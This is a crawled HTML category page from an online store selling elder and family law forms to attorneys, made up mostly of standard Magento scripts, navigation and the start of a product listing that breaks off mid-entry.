

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nlfforms.com/elder-and-family-law.html
body_size: 68580
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fnlfforms.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Elder And Family Law Forms For Attorneys"/>
<meta name="description" content="Legal Forms"/>
<meta name="keywords" content="Legal Forms"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Elder And Family Law Forms For Attorneys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css" />
<script  type="text/javascript"  src="https://nlfforms.com/static/version1763374446/_cache/merged/a6921f9ce04fd2a108608ac9e6df0495.js"></script>
<link  rel="icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="FsgjvI0A9Tt63mHRNrmfnQ9lDPIwnEBOqjdYymiYNYQ" />
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-K1DPSWW559"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-all-forms-elder-and-family-law category-elder-and-family-law catalog-category-view page-layout-2columns-left">
        

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nlfforms.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://nlfforms.com/customer/account/" id="id2tfSZiT0" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://nlfforms.com/customer/account/login/referer/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://nlfforms.com/customer/account/create/" id="idu0XPkqgL" >Create an Account</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://nlfforms.com/"
    title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
    aria-label="store logo">
    <img src="https://nlfforms.com/media/logo/default/logo.jpg"
         title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
         alt="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://nlfforms.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/nlfforms.com\/checkout\/cart\/","checkoutUrl":"https:\/\/nlfforms.com\/checkout\/","updateItemQtyUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nlfforms.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nlfforms.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768652051}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://nlfforms.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://nlfforms.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item"><a href="/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>Home</span></a></li>
        <li  class="level0 nav-1 category-item first has-active last level-top parent"><a href="https://nlfforms.com/catalog/category/view/s/all-forms/id/82/"  class="level-top" ><span>All Forms</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://nlfforms.com/forms-and-books-catalogs.html" ><span>All Forms And All Books Catalog</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://nlfforms.com/deal-for-a-week.html" ><span>DEAL FOR A WEEK; New Forms &amp; Books</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://nlfforms.com/free-forms.html" ><span>FREE FORMS/BOOKS</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://nlfforms.com/secureact.html" ><span>SECURE Act:   Docs,Trusts &amp; Audio</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://nlfforms.com/steve-siegel-explains-his-forms.html" ><span>Steve Siegel Podcasts</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://nlfforms.com/business-law.html" ><span>Business Law</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://nlfforms.com/bundles.html" ><span>Bundles</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://nlfforms.com/civil-litigation.html" ><span>Civil Litigation</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://nlfforms.com/c-corporations.html" ><span>C Corporations</span></a></li><li  class="level1 nav-1-10 category-item active"><a href="https://nlfforms.com/elder-and-family-law.html" ><span>Elder And Family Law</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://nlfforms.com/employement-law-labor-law.html" ><span>Employment/Labor Law</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://nlfforms.com/estate-planning-administration.html" ><span>Estate Planning</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://nlfforms.com/limited-liability-companies.html" ><span>Limited Liability Companies</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://nlfforms.com/partnerships.html" ><span>Partnerships</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://nlfforms.com/professional-association.html" ><span>Professional Associations</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://nlfforms.com/real-rstate-commercial.html" ><span>Real Estate (Commercial)</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://nlfforms.com/real-estate-residential-claires-forms.html" ><span>Real Estate (Residential)</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://nlfforms.com/retirement-plans.html" ><span>Retirement Plans</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://nlfforms.com/s-corporations.html" ><span>Subchapter S Corporations</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://nlfforms.com/tax-exempt-entities.html" ><span>Tax Exempt Entities</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://nlfforms.com/trusts.html" ><span>Trusts</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://nlfforms.com/wills.html" ><span>Wills</span></a></li><li  class="level1 nav-1-23 category-item last"><a href="https://nlfforms.com/will-trust-clauses.html" ><span>Will/Trust Clauses</span></a></li></ul></li>                <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/help/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span class="mnuHelp">Help</span></a></li>
        <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/customer/account/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>My Account</span></a></li>
        <li class="level0 nav-1 category-item first last level-top parent ui-menu-item"><a class="level-top ui-menu-item-wrapper" aria-haspopup="true" id="ui-id-2" tabindex="-1" role="menuitem" style="cursor: pointer"><span class="ui-menu-icon ui-icon ui-icon-caret-1-e"></span><span>CLE/MCLE</span></a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-front" role="menu" aria-expanded="false" style="display: none; top: 53px; left: 0px;" aria-hidden="true">
                <li class="level1 nav-1-1 category-item first ui-menu-item"><a href="https://www.NLFonline.com" id="ui-id-3" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Online Study CLE</span></a></li>
                <li class="level1 nav-1-2 category-item ui-menu-item"><a href="https://www.NLFcle.com" id="ui-id-4" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Email Delivery, Audio CD, Flash Drive Study</span></a></li>
            </ul>
        </li>        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://nlfforms.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category82">
                            <a href="https://nlfforms.com/catalog/category/view/s/all-forms/id/82/"
                   title="">
                    All Forms                </a>
                        </li>
                    <li class="item category7">
                            <strong>Elder And Family Law</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Elder And Family Law</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nlfforms.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nlfforms.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nlfforms.com\/","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/nlfforms.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nlfforms.com\/page_cache\/block\/render\/id\/7\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_7"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/elder-and-family-law.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "HS_Honeypot/js/honeypot": {
                    "forms": ["body.customer-account-login #login-form.form.form-login","body.customer-account-create #form-validate.form-create-account","#form-validate.form.password.forget","#contact-form","#form-validate.form.form-edit-account","#review-form"]                }
            }
        }
    </script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":10,"url":"https:\/\/nlfforms.com\/elder-and-family-law.html","formKey":"SBX3kSHSsUa8oTqY","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> of <span class="toolbar-number">18</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper list products-list">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_357"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/10-marital-deduction-clauses-6-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-357">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="10&#x20;Marital&#x20;Deduction&#x20;Clauses&#x20;&#x28;6&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-357 {
    width: 240px;
}
.product-image-container-357 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-357");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-357  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/10-marital-deduction-clauses-6-pages.html">
                                10 Marital Deduction Clauses (6 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="357" data-price-box="product-id-357">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-357"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$99.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10maritaldeductionclauses"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/357/"
                                              method="post">
                                                                                                                                    <input type="hidden"
